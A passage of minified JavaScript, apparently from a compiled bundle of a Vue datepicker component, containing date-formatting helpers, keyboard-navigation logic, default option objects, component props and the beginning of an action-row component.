i&&a?+t>s||+t<o:i?+t>s:a?+t<o:!1},Tl=(t,n)=>EF(t).map(r=>r.map(i=>{const{active:a,disabled:s,isBetween:o,highlighted:l}=n(i);return{...i,active:a,disabled:s,className:{dp__overlay_cell_active:a,dp__overlay_cell:!a,dp__overlay_cell_disabled:s,dp__overlay_cell_pad:!0,dp__overlay_cell_active_disabled:s&&a,dp__cell_in_between:o,"dp--highlighted":l}}})),ms=(t,n,r=!1)=>{t&&n.allowStopPropagation&&(r&&t.stopImmediatePropagation(),t.stopPropagation())},AF=()=>["a[href]","area[href]","input:not([disabled]):not([type='hidden'])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","[tabindex]:not([tabindex='-1'])","[data-datepicker-instance]"].join(", ");function TF(t,n){let r=[...document.querySelectorAll(AF())];r=r.filter(a=>!t.contains(a)||a.hasAttribute("data-datepicker-instance"));const i=r.indexOf(t);if(i>=0&&(n?i-1>=0:i+1<=r.length))return r[i+(n?-1:1)]}const Jp=(t,n)=>t==null?void 0:t.querySelector(`[data-dp-element="${n}"]`),OE=(t,n)=>new Intl.NumberFormat(n,{useGrouping:!1,style:"decimal"}).format(t),Lg=(t,n)=>Ii(t,n??el.DATE),Nh=t=>Array.isArray(t),ad=(t,n,r)=>n.get(Lg(t,r)),SF=(t,n)=>t?n?n instanceof Map?!!ad(t,n):n(ze(t)):!1:!0,Br=(t,n,r=!1,i)=>{if(t.key===An.enter||t.key===An.space)return r&&t.preventDefault(),n();if(i)return i(t)},DF=()=>"ontouchstart"in window||navigator.maxTouchPoints>0,RE=(t,n)=>t?el.MONTH_AND_YEAR:n?el.YEAR:el.DATE,PE=t=>t<10?`0${t}`:t,lb=(t,n,r,i,a,s)=>{const o=Xp(t,n.slice(0,t.length),new Date,{locale:s});return mu(o)&&uE(o)?i||a?o:vn(o,{hours:+r.hours,minutes:+(r==null?void 0:r.minutes),seconds:+(r==null?void 0:r.seconds),milliseconds:0}):null},xF=(t,n,r,i,a,s)=>{const o=Array.isArray(r)?r[0]:r;if(typeof n=="string")return lb(t,n,o,i,a,s);if(Array.isArray(n)){let l=null;for(const u of n)if(l=lb(t,u,o,i,a,s),l)break;return l}return typeof n=="function"?n(t):null},ze=t=>t?new Date(t):new Date,kF=(t,n,r)=>{if(n){const a=(t.getMonth()+1).toString().padStart(2,"0"),s=t.getDate().toString().padStart(2,"0"),o=t.getHours().toString().padStart(2,"0"),l=t.getMinutes().toString().padStart(2,"0"),u=r?t.getSeconds().toString().padStart(2,"0"):"00";return`${t.getFullYear()}-${a}-${s}T${o}:${l}:${u}.000Z`}const i=Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds());return new Date(i).toISOString()},dr=(t,n)=>{const r=ze(JSON.parse(JSON.stringify(t))),i=vn(r,{hours:0,minutes:0,seconds:0,milliseconds:0});return n?_N(i):i},gs=(t,n,r,i)=>{let a=t?ze(t):ze();return(n||n===0)&&(a=dF(a,+n)),(r||r===0)&&(a=hF(a,+r)),(i||i===0)&&(a=TE(a,+i)),AE(a,0)},Fn=(t,n)=>!t||!n?!1:El(dr(t),dr(n)),Yt=(t,n)=>!t||!n?!1:Yo(dr(t),dr(n)),Yn=(t,n)=>!t||!n?!1:fo(dr(t),dr(n)),Uu=(t,n,r)=>t!=null&&t[0]&&t!=null&&t[1]?Yn(r,t[0])&&Fn(r,t[1]):t!=null&&t[0]&&n?Yn(r,t[0])&&Fn(r,n)||Fn(r,t[0])&&Yn(r,n):!1,Oi=t=>{const n=vn(new Date(t),{date:1});return dr(n)},Ih=(t,n,r)=>n&&(r||r===0)?Object.fromEntries(["hours","minutes","seconds"].map(i=>i===n?[i,r]:[i,isNaN(+t[i])?void 0:+t[i]])):{hours:isNaN(+t.hours)?void 0:+t.hours,minutes:isNaN(+t.minutes)?void 0:+t.minutes,seconds:isNaN(+t.seconds)?void 0:+t.seconds},ao=t=>({hours:Ha(t),minutes:_s(t),seconds:Cl(t)}),NE=(t,n)=>{if(n){const r=Mt(ze(n));if(r>t)return 12;if(r===t)return Wt(ze(n))}},IE=(t,n)=>{if(n){const r=Mt(ze(n));return r<t?-1:r===t?Wt(ze(n)):void 0}},Sl=t=>{if(t)return Mt(ze(t))},FE=(t,n)=>{const r=Yn(t,n)?n:t,i=Yn(n,t)?n:t;return fE({start:r,end:i})},MF=t=>{const n=Ni(t,1);return{month:Wt(n),year:Mt(n)}},Aa=(t,n)=>{const r=Hi(t,{weekStartsOn:+n}),i=hE(t,{weekStartsOn:+n});return[r,i]},LE=(t,n)=>{const r={hours:Ha(ze()),minutes:_s(ze()),seconds:n?Cl(ze()):0};return Object.assign(r,t)},as=(t,n,r)=>[vn(ze(t),{date:1}),vn(ze(),{month:n,year:r,date:1})],ka=(t,n,r)=>{let i=t?ze(t):ze();return(n||n===0)&&(i=EE(i,n)),r&&(i=ia(i,r)),i},HE=(t,n,r,i,a)=>{if(!i||a&&!n||!a&&!r)return!1;const s=a?Ni(t,1):Al(t,1),o=[Wt(s),Mt(s)];return a?!RF(...o,n):!OF(...o,r)},OF=(t,n,r)=>Fn(...as(r,t,n))||Yt(...as(r,t,n)),RF=(t,n,r)=>Yn(...as(r,t,n))||Yt(...as(r,t,n)),BE=(t,n,r,i,a,s,o)=>{if(typeof n=="function"&&!o)return n(t);const l=r?{locale:r}:void 0;return Array.isArray(t)?`${Ii(t[0],s,l)}${a&&!t[1]?"":i}${t[1]?Ii(t[1],s,l):""}`:Ii(t,s,l)},Ho=t=>{if(t)return null;throw new Error(Fg.prop("partial-range"))},Kc=(t,n)=>{if(n)return t();throw new Error(Fg.prop("range"))},em=t=>Array.isArray(t)?mu(t[0])&&(t[1]?mu(t[1]):!0):t?mu(t):!1,PF=(t,n)=>vn(n??ze(),{hours:+t.hours||0,minutes:+t.minutes||0,seconds:+t.seconds||0}),Fh=(t,n,r,i)=>{if(!t)return!0;if(i){const a=r==="max"?El(t,n):fo(t,n),s={seconds:0,milliseconds:0};return a||Yo(vn(t,s),vn(n,s))}return r==="max"?t.getTime()<=n.getTime():t.getTime()>=n.getTime()},Lh=(t,n,r)=>t?PF(t,n):ze(r??n),ub=(t,n,r,i,a)=>{if(Array.isArray(i)){const o=Lh(t,i[0],n),l=Lh(t,i[1],n);return Fh(i[0],o,r,!!n)&&Fh(i[1],l,r,!!n)&&a}const s=Lh(t,i,n);return Fh(i,s,r,!!n)&&a},Hh=t=>vn(ze(),ao(t)),NF=(t,n,r)=>{if(t instanceof Map){const i=`${PE(r+1)}-${n}`;return t.size?t.has(i):!1}return typeof t=="function"?t(dr(vn(ze(),{month:r,year:n}),!0)):!1},IF=(t,n,r)=>{if(t instanceof Map){const i=`${PE(r+1)}-${n}`;return t.size?t.has(i):!0}return!0},$E=(t,n,r)=>typeof t=="function"?t({month:n,year:r}):!!t.months.find(i=>i.month===n&&i.year===r),Hg=(t,n)=>typeof t=="function"?t(n):t.years.includes(n),tm=t=>`dp-${Ii(t,"yyyy-MM-dd")}`,cb=(t,n)=>{const r=CE(dr(n),t),i=vi(dr(n),t);return{before:r,after:i}},nu=ua({menuFocused:!1,shiftKeyInMenu:!1}),jE=()=>{const t=r=>{nu.menuFocused=r},n=r=>{nu.shiftKeyInMenu!==r&&(nu.shiftKeyInMenu=r)};return{control:We(()=>({shiftKeyInMenu:nu.shiftKeyInMenu,menuFocused:nu.menuFocused})),setMenuFocused:t,setShiftKey:n}},En=ua({monthYear:[],calendar:[],time:[],actionRow:[],selectionGrid:[],timePicker:{0:[],1:[]},monthPicker:[]}),Bh=Ue(null),Xc=Ue(!1),$h=Ue(!1),jh=Ue(!1),Vh=Ue(!1),Er=Ue(0),Un=Ue(0),Ts=()=>{const t=We(()=>Xc.value?[...En.selectionGrid,En.actionRow].filter(m=>m.length):$h.value?[...En.timePicker[0],...En.timePicker[1],Vh.value?[]:[Bh.value],En.actionRow].filter(m=>m.length):jh.value?[...En.monthPicker,En.actionRow]:[En.monthYear,...En.calendar,En.time,En.actionRow].filter(m=>m.length)),n=m=>{Er.value=m?Er.value+1:Er.value-1;let y=null;t.value[Un.value]&&(y=t.value[Un.value][Er.value]),!y&&t.value[Un.value+(m?1:-1)]?(Un.value=Un.value+(m?1:-1),Er.value=m?0:t.value[Un.value].length-1):y||(Er.value=m?Er.value-1:Er.value+1)},r=m=>{Un.value===0&&!m||Un.value===t.value.length&&m||(Un.value=m?Un.value+1:Un.value-1,t.value[Un.value]?t.value[Un.value]&&!t.value[Un.value][Er.value]&&Er.value!==0&&(Er.value=t.value[Un.value].length-1):Un.value=m?Un.value-1:Un.value+1)},i=m=>{let y=null;t.value[Un.value]&&(y=t.value[Un.value][Er.value]),y?y.focus({preventScroll:!Xc.value}):Er.value=m?Er.value-1:Er.value+1},a=()=>{n(!0),i(!0)},s=()=>{n(!1),i(!1)},o=()=>{r(!1),i(!0)},l=()=>{r(!0),i(!0)},u=(m,y)=>{En[y]=m},d=(m,y)=>{En[y]=m},f=()=>{Er.value=0,Un.value=0};return{buildMatrix:u,buildMultiLevelMatrix:d,setTimePickerBackRef:m=>{Bh.value=m},setSelectionGrid:m=>{Xc.value=m,f(),m||(En.selectionGrid=[])},setTimePicker:(m,y=!1)=>{$h.value=m,Vh.value=y,f(),m||(En.timePicker[0]=[],En.timePicker[1]=[])},setTimePickerElements:(m,y=0)=>{En.timePicker[y]=m},arrowRight:a,arrowLeft:s,arrowUp:o,arrowDown:l,clearArrowNav:()=>{En.monthYear=[],En.calendar=[],En.time=[],En.actionRow=[],En.selectionGrid=[],En.timePicker[0]=[],En.timePicker[1]=[],Xc.value=!1,$h.value=!1,Vh.value=!1,jh.value=!1,f(),Bh.value=null},setMonthPicker:m=>{jh.value=m,f()},refSets:En}},fb=t=>({menuAppearTop:"dp-menu-appear-top",menuAppearBottom:"dp-menu-appear-bottom",open:"dp-slide-down",close:"dp-slide-up",next:"calendar-next",previous:"calendar-prev",vNext:"dp-slide-up",vPrevious:"dp-slide-down",...t??{}}),FF=t=>({toggleOverlay:"Toggle overlay",menu:"Datepicker menu",input:"Datepicker input",openTimePicker:"Open time picker",closeTimePicker:"Close time Picker",incrementValue:n=>`Increment ${n}`,decrementValue:n=>`Decrement ${n}`,openTpOverlay:n=>`Open ${n} overlay`,amPmButton:"Switch AM/PM mode",openYearsOverlay:"Open years overlay",openMonthsOverlay:"Open months overlay",nextMonth:"Next month",prevMonth:"Previous month",nextYear:"Next year",prevYear:"Previous year",day:void 0,weekDay:void 0,clearInput:"Clear value",calendarIcon:"Calendar icon",timePicker:"Time picker",monthPicker:n=>`Month picker${n?" overlay":""}`,yearPicker:n=>`Year picker${n?" overlay":""}`,timeOverlay:n=>`${n} overlay`,...t??{}}),db=t=>t?typeof t=="boolean"?t?2:0:+t>=2?+t:2:0,LF=t=>{const n=typeof t=="object"&&t,r={static:!0,solo:!1};if(!t)return{...r,count:db(!1)};const i=n?t:{},a=n?i.count??!0:t,s=db(a);return Object.assign(r,i,{count:s})},HF=(t,n,r)=>t||(typeof r=="string"?r:n),BF=t=>typeof t=="boolean"?t?fb({}):!1:fb(t),$F=t=>{const n={enterSubmit:!0,tabSubmit:!0,openMenu:"open",selectOnFocus:!1,rangeSeparator:" - ",escClose:!0};return typeof t=="object"?{...n,...t??{},enabled:!0}:{...n,enabled:t}},jF=t=>({months:[],years:[],times:{hours:[],minutes:[],seconds:[]},...t??{}}),VF=t=>({showSelect:!0,showCancel:!0,showNow:!1,showPreview:!0,...t??{}}),UF=t=>{const n={input:!1};return typeof t=="object"?{...n,...t??{},enabled:!0}:{enabled:t,...n}},WF=t=>({allowStopPropagation:!0,closeOnScroll:!1,modeHeight:255,allowPreventDefault:!1,closeOnClearValue:!0,closeOnAutoApply:!0,noSwipe:!1,keepActionRow:!1,onClickOutside:void 0,tabOutClosesMenu:!0,arrowLeft:void 0,keepViewOnOffsetClick:!1,timeArrowHoldThreshold:0,shadowDom:!1,mobileBreakpoint:600,setDateOnMenuClose:!1,...t??{}}),YF=t=>{const n={dates:Array.isArray(t)?t.map(r=>ze(r)):[],years:[],months:[],quarters:[],weeks:[],weekdays:[],options:{highlightDisabled:!1}};return typeof t=="function"?t:{...n,...t??{}}},qF=t=>typeof t=="object"?{type:(t==null?void 0:t.type)??"local",hideOnOffsetDates:(t==null?void 0:t.hideOnOffsetDates)??!1}:{type:t,hideOnOffsetDates:!1},zF=t=>{const n={noDisabledRange:!1,showLastInRange:!0,minMaxRawRange:!1,partialRange:!0,disableTimeRangeValidation:!1,maxRange:void 0,minRange:void 0,autoRange:void 0,fixedStart:!1,fixedEnd:!1};return typeof t=="object"?{enabled:!0,...n,...t}:{enabled:t,...n}},GF=t=>t?typeof t=="string"?{timezone:t,exactMatch:!1,dateInTz:void 0,emitTimezone:void 0,convertModel:!0}:{timezone:t.timezone,exactMatch:t.exactMatch??!1,dateInTz:t.dateInTz??void 0,emitTimezone:t.emitTimezone??void 0,convertModel:t.convertModel??!0}:{timezone:void 0,exactMatch:!1,emitTimezone:void 0},Uh=(t,n,r,i)=>new Map(t.map(a=>{const s=Ng(a,n,i);return[Lg(s,r),s]})),QF=(t,n)=>t.length?new Map(t.map(r=>{const i=Ng(r.date,n);return[Lg(i,el.DATE),r]})):null,KF=t=>{var n;const r=RE(t.isMonthPicker,t.isYearPicker);return{minDate:Zp(t.minDate,t.timezone,t.isSpecific),maxDate:Zp(t.maxDate,t.timezone,t.isSpecific),disabledDates:Nh(t.disabledDates)?Uh(t.disabledDates,t.timezone,r,t.isSpecific):t.disabledDates,allowedDates:Nh(t.allowedDates)?Uh(t.allowedDates,t.timezone,r,t.isSpecific):null,highlight:typeof t.highlight=="object"&&Nh((n=t.highlight)==null?void 0:n.dates)?Uh(t.highlight.dates,t.timezone,r):t.highlight,markers:QF(t.markers,t.timezone)}},XF=t=>typeof t=="boolean"?{enabled:t,dragSelect:!0,limit:null}:{enabled:!!t,limit:t.limit?+t.limit:null,dragSelect:t.dragSelect??!0},ZF=t=>({...Object.fromEntries(Object.keys(t).map(n=>{const r=n,i=t[r],a=typeof t[r]=="string"?{[i]:!0}:Object.fromEntries(i.map(s=>[s,!0]));return[n,a]}))}),Mn=t=>{const n=()=>{const $=t.enableSeconds?":ss":"",p=t.enableMinutes?":mm":"";return t.is24?`HH${p}${$}`:`hh${p}${$} aa`},r=()=>{var $;return t.format?t.format:t.monthPicker?"MM/yyyy":t.timePicker?n():t.weekPicker?`${(($=D.value)==null?void 0:$.type)==="iso"?"II":"ww"}-RR`:t.yearPicker?"yyyy":t.quarterPicker?"QQQ/yyyy":t.enableTimePicker?`MM/dd/yyyy, ${n()}`:"MM/dd/yyyy"},i=$=>LE($,t.enableSeconds),a=()=>k.value.enabled?t.startTime&&Array.isArray(t.startTime)?[i(t.startTime[0]),i(t.startTime[1])]:null:t.startTime&&!Array.isArray(t.startTime)?i(t.startTime):null,s=We(()=>LF(t.multiCalendars)),o=We(()=>a()),l=We(()=>FF(t.ariaLabels)),u=We(()=>jF(t.filters)),d=We(()=>BF(t.transitions)),f=We(()=>VF(t.actionRow)),m=We(()=>HF(t.previewFormat,t.format,r())),y=We(()=>$F(t.textInput)),g=We(()=>UF(t.inline)),b=We(()=>WF(t.config)),C=We(()=>YF(t.highlight)),D=We(()=>qF(t.weekNumbers)),S=We(()=>GF(t.timezone)),P=We(()=>XF(t.multiDates)),T=We(()=>KF({minDate:t.minDate,maxDate:t.maxDate,disabledDates:t.disabledDates,allowedDates:t.allowedDates,highlight:C.value,markers:t.markers,timezone:S.value,isSpecific:t.monthPicker||t.yearPicker||t.quarterPicker,isMonthPicker:t.monthPicker,isYearPicker:t.yearPicker})),k=We(()=>zF(t.range)),H=We(()=>ZF(t.ui));return{defaultedTransitions:d,defaultedMultiCalendars:s,defaultedStartTime:o,defaultedAriaLabels:l,defaultedFilters:u,defaultedActionRow:f,defaultedPreviewFormat:m,defaultedTextInput:y,defaultedInline:g,defaultedConfig:b,defaultedHighlight:C,defaultedWeekNumbers:D,defaultedRange:k,propDates:T,defaultedTz:S,defaultedMultiDates:P,defaultedUI:H,getDefaultPattern:r,getDefaultStartTime:a,handleEventPropagation:$=>{b.value.allowStopPropagation&&$.stopPropagation(),b.value.allowPreventDefault&&$.preventDefault()}}},JF=(t,n,r)=>{const i=Ue(),{defaultedTextInput:a,defaultedRange:s,defaultedTz:o,defaultedMultiDates:l,getDefaultPattern:u}=Mn(n),d=Ue(""),f=oo(n,"format"),m=oo(n,"formatLocale");kn(i,()=>{typeof n.onInternalModelChange=="function"&&t("internal-model-change",i.value,Fe(!0))},{deep:!0}),kn(s,(O,me)=>{O.enabled!==me.enabled&&(i.value=null)}),kn(f,()=>{he()});const y=O=>o.value.timezone&&o.value.convertModel?Jr(O,o.value.timezone):O,g=O=>{if(o.value.timezone&&o.value.convertModel){const me=vF(o.value.timezone,O);return pN(O,me)}return O},b=(O,me,Ge=!1)=>BE(O,n.format,n.formatLocale,a.value.rangeSeparator,n.modelAuto,me??u(),Ge),C=O=>O?n.modelType?Pe(O):{hours:Ha(O),minutes:_s(O),seconds:n.enableSeconds?Cl(O):0}:null,D=O=>n.modelType?Pe(O):{month:Wt(O),year:Mt(O)},S=O=>Array.isArray(O)?l.value.enabled?O.map(me=>P(me,ia(ze(),me))):Kc(()=>[ia(ze(),O[0]),O[1]?ia(ze(),O[1]):Ho(s.value.partialRange)],s.value.enabled):ia(ze(),+O),P=(O,me)=>(typeof O=="string"||typeof O=="number")&&n.modelType?fe(O):me,T=O=>Array.isArray(O)?[P(O[0],gs(null,+O[0].hours,+O[0].minutes,O[0].seconds)),P(O[1],gs(null,+O[1].hours,+O[1].minutes,O[1].seconds))]:P(O,gs(null,O.hours,O.minutes,O.seconds)),k=O=>{const me=vn(ze(),{date:1});return Array.isArray(O)?l.value.enabled?O.map(Ge=>P(Ge,ka(me,+Ge.month,+Ge.year))):Kc(()=>[P(O[0],ka(me,+O[0].month,+O[0].year)),P(O[1],O[1]?ka(me,+O[1].month,+O[1].year):Ho(s.value.partialRange))],s.value.enabled):P(O,ka(me,+O.month,+O.year))},H=O=>{if(Array.isArray(O))return O.map(me=>fe(me));throw new Error(Fg.dateArr("multi-dates"))},$=O=>{if(Array.isArray(O)&&s.value.enabled){const me=O[0],Ge=O[1];return[ze(Array.isArray(me)?me[0]:null),Array.isArray(Ge)&&Ge.length?ze(Ge[0]):null]}return ze(O[0])},p=O=>n.modelAuto?Array.isArray(O)?[fe(O[0]),fe(O[1])]:n.autoApply?[fe(O)]:[fe(O),null]:Array.isArray(O)?Kc(()=>O[1]?[fe(O[0]),O[1]?fe(O[1]):Ho(s.value.partialRange)]:[fe(O[0])],s.value.enabled):fe(O),j=()=>{Array.isArray(i.value)&&s.value.enabled&&i.value.length===1&&i.value.push(Ho(s.value.partialRange))},I=()=>{const O=i.value;return[Pe(O[0]),O[1]?Pe(O[1]):Ho(s.value.partialRange)]},V=()=>Array.isArray(i.value)?i.value[1]?I():Pe(lr(i.value[0])):[],oe=()=>(i.value||[]).map(O=>Pe(O)),J=(O=!1)=>(O||j(),n.modelAuto?V():l.value.enabled?oe():Array.isArray(i.value)?Kc(()=>I(),s.value.enabled):Pe(lr(i.value))),ae=O=>!O||Array.isArray(O)&&!O.length?null:n.timePicker?T(lr(O)):n.monthPicker?k(lr(O)):n.yearPicker?S(lr(O)):l.value.enabled?H(lr(O)):n.weekPicker?$(lr(O)):p(lr(O)),G=O=>{const me=ae(O);em(lr(me))?(i.value=lr(me),he()):(i.value=null,d.value="")},X=()=>{const O=me=>Ii(me,a.value.format);return`${O(i.value[0])} ${a.value.rangeSeparator} ${i.value[1]?O(i.value[1]):""}`},Y=()=>r.value&&i.value?Array.isArray(i.value)?X():Ii(i.value,a.value.format):b(i.value),ue=()=>i.value?l.value.enabled?i.value.map(O=>b(O)).join("; "):a.value.enabled&&typeof a.value.format=="string"?Y():b(i.value):"",he=()=>{!n.format||typeof n.format=="string"||a.value.enabled&&typeof a.value.format=="string"?d.value=ue():d.value=n.format(i.value)},fe=O=>{if(n.utc){const me=new Date(O);return n.utc==="preserve"?new Date(me.getTime()+me.getTimezoneOffset()*6e4):me}return n.modelType?yF.includes(n.modelType)?y(new Date(O)):n.modelType==="format"&&(typeof n.format=="string"||!n.format)?y(Xp(O,u(),new Date,{locale:m.value})):y(Xp(O,n.modelType,new Date,{locale:m.value})):y(new Date(O))},Pe=O=>O?n.utc?kF(O,n.utc==="preserve",n.enableSeconds):n.modelType?n.modelType==="timestamp"?+g(O):n.modelType==="iso"?g(O).toISOString():n.modelType==="format"&&(typeof n.format=="string"||!n.format)?b(g(O)):b(g(O),n.modelType,!0):g(O):"",pe=(O,me=!1,Ge=!1)=>{if(Ge)return O;if(t("update:model-value",O),o.value.emitTimezone&&me){const bt=Array.isArray(O)?O.map(Te=>Jr(lr(Te),o.value.emitTimezone)):Jr(lr(O),o.value.emitTimezone);t("update:model-timezone-value",bt)}},Xe=O=>Array.isArray(i.value)?l.value.enabled?i.value.map(me=>O(me)):[O(i.value[0]),i.value[1]?O(i.value[1]):Ho(s.value.partialRange)]:O(lr(i.value)),ee=()=>{if(Array.isArray(i.value)){const O=Aa(i.value[0],n.weekStart),me=i.value[1]?Aa(i.value[1],n.weekStart):[];return[O.map(Ge=>ze(Ge)),me.map(Ge=>ze(Ge))]}return Aa(i.value,n.weekStart).map(O=>ze(O))},ve=(O,me)=>pe(lr(Xe(O)),!1,me),De=O=>{const me=ee();return O?me:t("update:model-value",ee())},Fe=(O=!1)=>(O||he(),n.monthPicker?ve(D,O):n.timePicker?ve(C,O):n.yearPicker?ve(Mt,O):n.weekPicker?De(O):pe(J(O),!0,O));return{inputValue:d,internalModelValue:i,checkBeforeEmit:()=>i.value?s.value.enabled?s.value.partialRange?i.value.length>=1:i.value.length===2:!!i.value:!1,parseExternalModelValue:G,formatInputValue:he,emitModelValue:Fe}},eL=(t,n)=>{const{defaultedFilters:r,propDates:i}=Mn(t),{validateMonthYearInRange:a}=Ss(t),s=(f,m)=>{let y=f;return r.value.months.includes(Wt(y))?(y=m?Ni(f,1):Al(f,1),s(y,m)):y},o=(f,m)=>{let y=f;return r.value.years.includes(Mt(y))?(y=m?Eg(f,1):SE(f,1),o(y,m)):y},l=(f,m=!1)=>{const y=vn(ze(),{month:t.month,year:t.year});let g=f?Ni(y,1):Al(y,1);t.disableYearSelect&&(g=ia(g,t.year));let b=Wt(g),C=Mt(g);r.value.months.includes(b)&&(g=s(g,f),b=Wt(g),C=Mt(g)),r.value.years.includes(C)&&(g=o(g,f),C=Mt(g)),a(b,C,f,t.preventMinMaxNavigation)&&u(b,C,m)},u=(f,m,y)=>{n("update-month-year",{month:f,year:m,fromNav:y})},d=We(()=>f=>HE(vn(ze(),{month:t.month,year:t.year}),i.value.maxDate,i.value.minDate,t.preventMinMaxNavigation,f));return{handleMonthYearChange:l,isDisabled:d,updateMonthYear:u}},zd={multiCalendars:{type:[Boolean,Number,String,Object],default:void 0},modelValue:{type:[String,Date,Array,Object,Number],default:null},modelType:{type:String,default:null},position:{type:String,default:"center"},dark:{type:Boolean,default:!1},format:{type:[String,Function],default:()=>null},autoPosition:{type:[Boolean,String],default:!0},altPosition:{type:Function,default:null},transitions:{type:[Boolean,Object],default:!0},formatLocale:{type:Object,default:null},utc:{type:[Boolean,String],default:!1},ariaLabels:{type:Object,default:()=>({})},offset:{type:[Number,String],default:10},hideNavigation:{type:Array,default:()=>[]},timezone:{type:[String,Object],default:null},vertical:{type:Boolean,default:!1},disableMonthYearSelect:{type:Boolean,default:!1},disableYearSelect:{type:Boolean,default:!1},dayClass:{type:Function,default:null},yearRange:{type:Array,default:()=>[1900,2100]},enableTimePicker:{type:Boolean,default:!0},autoApply:{type:Boolean,default:!1},disabledDates:{type:[Array,Function],default:()=>[]},monthNameFormat:{type:String,default:"short"},startDate:{type:[Date,String],default:null},startTime:{type:[Object,Array],default:null},hideOffsetDates:{type:Boolean,default:!1},noToday:{type:Boolean,default:!1},disabledWeekDays:{type:Array,default:()=>[]},allowedDates:{type:Array,default:null},nowButtonLabel:{type:String,default:"Now"},markers:{type:Array,default:()=>[]},escClose:{type:Boolean,default:!0},spaceConfirm:{type:Boolean,default:!0},monthChangeOnArrows:{type:Boolean,default:!0},presetDates:{type:Array,default:()=>[]},flow:{type:Array,default:()=>[]},partialFlow:{type:Boolean,default:!1},preventMinMaxNavigation:{type:Boolean,default:!1},reverseYears:{type:Boolean,default:!1},weekPicker:{type:Boolean,default:!1},filters:{type:Object,default:()=>({})},arrowNavigation:{type:Boolean,default:!1},highlight:{type:[Function,Object],default:null},teleport:{type:[Boolean,String,Object],default:null},teleportCenter:{type:Boolean,default:!1},locale:{type:String,default:"en-Us"},weekNumName:{type:String,default:"W"},weekStart:{type:[Number,String],default:1},weekNumbers:{type:[String,Function,Object],default:null},monthChangeOnScroll:{type:[Boolean,String],default:!0},dayNames:{type:[Function,Array],default:null},monthPicker:{type:Boolean,default:!1},customProps:{type:Object,default:null},yearPicker:{type:Boolean,default:!1},modelAuto:{type:Boolean,default:!1},selectText:{type:String,default:"Select"},cancelText:{type:String,default:"Cancel"},previewFormat:{type:[String,Function],default:()=>""},multiDates:{type:[Object,Boolean],default:!1},ignoreTimeValidation:{type:Boolean,default:!1},minDate:{type:[Date,String],default:null},maxDate:{type:[Date,String],default:null},minTime:{type:Object,default:null},maxTime:{type:Object,default:null},name:{type:String,default:null},placeholder:{type:String,default:""},hideInputIcon:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},alwaysClearable:{type:Boolean,default:!1},state:{type:Boolean,default:null},required:{type:Boolean,default:!1},autocomplete:{type:String,default:"off"},timePicker:{type:Boolean,default:!1},enableSeconds:{type:Boolean,default:!1},is24:{type:Boolean,default:!0},noHoursOverlay:{type:Boolean,default:!1},noMinutesOverlay:{type:Boolean,default:!1},noSecondsOverlay:{type:Boolean,default:!1},hoursGridIncrement:{type:[String,Number],default:1},minutesGridIncrement:{type:[String,Number],default:5},secondsGridIncrement:{type:[String,Number],default:5},hoursIncrement:{type:[Number,String],default:1},minutesIncrement:{type:[Number,String],default:1},secondsIncrement:{type:[Number,String],default:1},range:{type:[Boolean,Object],default:!1},uid:{type:String,default:null},disabled:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},inline:{type:[Boolean,Object],default:!1},textInput:{type:[Boolean,Object],default:!1},sixWeeks:{type:[Boolean,String],default:!1},actionRow:{type:Object,default:()=>({})},focusStartDate:{type:Boolean,default:!1},disabledTimes:{type:[Function,Array],default:void 0},timePickerInline:{type:Boolean,default:!1},calendar:{type:Function,default:null},config:{type:Object,default:void 0},quarterPicker:{type:Boolean,default:!1},yearFirst:{type:Boolean,default:!1},loading:{type:Boolean,default:!1},onInternalModelChange:{type:[Function,Object],default:null},enableMinutes:{type:Boolean,default:!0},ui:{type:Object,default:()=>({})}},Vi={...zd,shadow:{type:Boolean,default:!1},flowStep:{type:Number,default:0},internalModelValue:{type:[Date,Array],default:null},noOverlayFocus:{type:Boolean,default:!1},collapse:{type:Boolean,default:!1},menuWrapRef:{type:Object,default:null},getInputRect:{type:Function,default:()=>({})},isTextInputDate:{type:Boolean,default:!1},isMobile:{type:Boolean,default:void 0}},tL=["title"],nL=["disabled"],rL=Vn({compatConfig:{MODE:3},__name:"ActionRow",props:{menuMount:{type:Boolean,default:!1},calendarWidth:{type:Number,default:0},...Vi},emits:["close-picker","select-date","select-now","invalid-select"],setup(t,{emit:n}){const r=n,i=t,{defaultedActionRow:a,defaultedPreviewFormat:s,defaultedMultiCalendars:o,defaultedTextInput:l,defaultedInline:u,defaultedRange:d,defaultedMultiDates:f}=Mn(i),{isTimeValid:m,isMonthValid:y}=Ss(i),{buildMatrix:g}=Ts(),b=Ue(null),C=Ue(null),D=Ue(!1),S=Ue({}),P=Ue(null),T=Ue(null);yn(()=>{i.arrowNavigation&&g([er(b),er(C)],"actionRow"),k(),window.addEventListener("resize",k)}),ca(()=>{window.removeEventListener("resize",k)});const k=()=>{D.value=!1,setTimeout(()=>{var G,X;const Y=(G=P.value)==null?void 0:G.getBoundingClientRect(),ue=(X=T.value)==null?void 0:X.getBoundingClientRect();Y&&ue&&(S.value.maxWidth=`${ue.width-Y.width-20}px`),D.value=!0},0)},H=We(()=>d.value.enabled&&!d.value.partialRange&&i.internalModelValue?i.internalModelValue.length===2:!0),$=We(()=>!m.value(i.internalModelValue)||!y.value(i.internalModelValue)||!H.value),p=()=>{const G=s.value;return i.timePicker||i.monthPicker,G(lr(i.internalModelValue))},j=()=>{const G=i.internalModelValue;return o.value.count>0?`${I(G[0])} - ${I(G[1])}`:[I(G[0]),I(G[1])]},I=G=>BE(G,s.value,i.formatLocale,l.value.rangeSeparator,i.modelAuto,s.value),V=We(()=>!i.internalModelValue||!i.menuMount?"":typeof s.value=="string"?Array.isArray(i.internalModelValue)?i.internalModelValue.length===2&&i.internalModelValue[1]?j():f.value.enabled?i.internalModelValue.map(G=>`${I(G)}`):i.modelAuto?`${I(i.internalModelValue[0])}`:`${I(i.internalModelValue[0])} -`:I(i.internalModelValue):p()),oe=()=>f.value.enabled?"; ":" - 